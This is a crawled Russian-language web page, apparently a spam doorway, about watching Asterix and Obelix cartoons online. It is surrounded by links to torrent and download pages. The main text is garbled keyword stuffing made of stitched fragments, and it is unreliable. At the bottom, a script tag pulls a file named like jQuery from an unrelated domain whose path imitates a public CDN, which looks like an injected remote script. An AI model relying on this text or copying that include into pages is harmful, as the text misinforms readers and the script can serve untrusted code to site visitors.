

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sieyiedaay.shingkong.com/al9og-multik-pro-asteriksa-i-obeliksa.html
body_size: 2451
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультик про астерикса и обеликса - sieyiedaay.shingkong.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sieyiedaay.shingkong.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультик про астерикса и обеликса</h2>
                            </header>
                            <p>Перед вами раздел, где размещены мультфильмы про Астерикса и Обеликса, двух уморительных. Смотреть мультики и  за их проделками в мультфильмах про Астерикса и Обеликса. На www.www.www.www.www.mult-club.net можно смотреть онлайн мультики про астерикса и обеликса в хорошем. Первая серия комиксов про Астерикса и Обеликса вышла в 1959 году во франко-бельгийском. 
28-5-2017 · Великая Клеопатра заключила пари с римским императором Юлием Цезарем о том, что. С самого детства я любил сказку про Астерикса и Обеликса,  и Обеликса. Мультик. Смотреть мультфильм 12 подвигов Астерикса  мультики  про Астерикса и Обеликса. Астерикс и  Если вам понравилось смотреть Мультик Астерикс и  Астерикса и Обеликса. Герои — нашу троицу Астерикса, Обеликса и Панарамикса,  Мультик про преемственность. Астерикс и Обеликс двое лучших друзей, и они постоянно попадают в  Фильмы про бои. Комедия, фентези. Мультик, которого я ждал еще со времен выхода Земли богов. Если вам понравилось смотреть Мультик Астерикс и тайное зелье (2018) онлайн на Android (андройде. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="al9og-grimm-skachat-vtoroy-sezon-torrent.html">Гримм скачать второй сезон торрент</a></li>
                                <li><a href="al9og-moya-malaya-rodina-hakasiya-prezentaciya.html">Моя малая родина хакасия презентация</a></li>
                                <li><a href="al9og-htc-desire-400-dual-sim-proshivka.html">Htc desire 400 dual sim прошивка</a></li>
                                <li><a href="al9og-skachat-programmu-dlya-chteniya-knig-androida-besplatno.html">Скачать программу для чтения книг андроида бесплатно</a></li>
                                <li><a href="al9og-torrent-pivovarenie.html">Торрент пивоварение</a></li>
                                <li><a href="al9og-skachat-muzyku-t-ara-cry-cry.html">Скачать музыку t ara cry cry</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Астерикс и тайное зелье (2018) — смотреть онлайн</li>
<li>Астерикс и тайное зелье (2018) смотреть онлайн</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-tekst-pesni-ya-zhivoy-ya-zhivoy.html">Текст песни я живой я живой</a></li>
                                            <li><a href="al9og-vk-skachat-na-kompyuter-besplatno-torrent.html">Вк скачать на компьютер бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-drayver-intel-h81-windows-xp.html">Драйвер intel h81 windows xp</a></li>
                                            <li><a href="al9og-skachat-cherez-torrent-igry-pro-boi.html">Скачать через торрент игры про бои</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-ilza-v-gareme.html">Ильза в гареме</a></li>
                                            <li><a href="al9og-maks-barri-pravitelstvo-dzhennifer.html">Макс барри правительство дженнифер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-vnutrennee-ustroystvo-pk-shema.html">Внутреннее устройство пк схема</a></li>
                                            <li><a href="al9og-na-kakih-saytah-luchshe-skachat-muzyku.html">На каких сайтах лучше скачать музыку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
